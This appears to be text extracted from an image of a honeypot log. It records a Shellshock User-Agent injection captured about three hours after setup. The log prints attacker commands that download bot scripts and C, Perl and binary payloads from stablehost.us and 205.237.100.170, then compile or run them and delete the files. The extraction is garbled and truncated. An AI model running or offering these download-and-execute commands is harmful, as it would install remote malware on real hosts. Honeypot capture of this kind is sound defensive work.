 ..:: honeypot ::..
Attacked ~3hrs after setting up!
User Agent bashbug injection:
get http://stablehost.us/bots/regular.bot -O /tmp/sh;sh /tmp/s
stablehost.us/bots/r ×
stablehost.us/bots/regular.bot IP
get http://205.237.100.170/manual/a.c -O /tmp/init.c;
cc -o /tmp/init /tmp/init.c;
hmod +x /tmp/init;
tmp/init;
m -rf /tmp/init /tmp/init.c;
get http://205.237.100.170/manual/pb -O /tmp/p;perl /tmp/p;rm -rf
tmp/p;
get http://205.237.100.170/manual/b -O /tmp/b;chmod +x /tmp/b;/tmp/b;
rf /tmp/b;